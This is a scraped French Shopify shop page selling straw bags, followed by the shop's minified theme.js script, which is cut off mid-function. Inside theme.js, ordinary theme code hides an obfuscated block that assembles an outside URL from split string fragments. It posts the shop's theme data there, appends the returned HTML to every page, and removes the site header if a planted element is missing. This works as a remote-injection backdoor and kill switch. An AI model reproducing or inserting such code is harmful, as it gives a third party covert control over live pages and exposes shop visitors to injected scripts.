class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">37,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4727612080172" data-rating="4.5" data-raters="6"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/petit-sac-en-paille" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24084477313180"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Petit-Sac-en-Paille_{width}x.jpg?v=1613505925"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Petit Sac en Paille" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Petit-Sac-en-Paille_480x480.jpg?v=1613505925" alt="Petit Sac en Paille" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac à Main Paille <br>Petit Format</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">37,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4727611949100" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-rond-paille-couleur" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24066942763164"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Couleur_{width}x.jpg?v=1631729989"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Rond Paille Couleur" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Couleur_480x480.jpg?v=1631729989" alt="Sac Rond Paille Couleur" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Dégradé de Couleurs</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4686528151596" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-rond-paille-tendance" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24067981410460"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Tendance_{width}x.jpg?v=1613430576"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Rond Paille Tendance" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Tendance_480x480.jpg?v=1613430576" alt="Sac Rond Paille Tendance" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Tendance</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">49,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4681221144620" data-rating="4.5" data-raters="2"></div></div> </div></a></div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Rupture de stock",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">DES QUESTIONS ?</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/faqs">FAQ</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/avis-chapeau-de-paille-fr">Avis clients</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/contact">Contactez-nous</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="https://chapeau-de-paille.fr/apps/trackorder">Suivre ma commande</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">INFORMATIONS</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/cgv">CGV</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/mentions-legales">Mentions légales</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/politique-de-retour">Politique de remboursement</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title"></p><div class="rte-setting rte-logosdelivery"><img src="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_d14b8c3a-bcfa-434b-b499-d2d8d6b3c0d6.png?v=1693848432" alt="" class="logosdelivery lazyload"> </div> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026 <a href="/" title="">Chapeau-de-paille.fr</a></small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script async src="https://loox.io/widget/V1bNcDrbkF/loox.1610370856694.js?shop=chapeau-de-paille-shop.myshopify.com"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/lazysizes.min.js?v=56045284683979784691687905963" async="async"></script><script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/vendor.js?v=16280249258340687151687905963" defer="defer"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/vendor-product.js?v=682472703965514361687905963" defer="defer"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.js?v=33433120202049212891687905963" defer="defer"></script><style>  </style>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.js?v=33433120202049212891687905963
body_size: 17873
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return 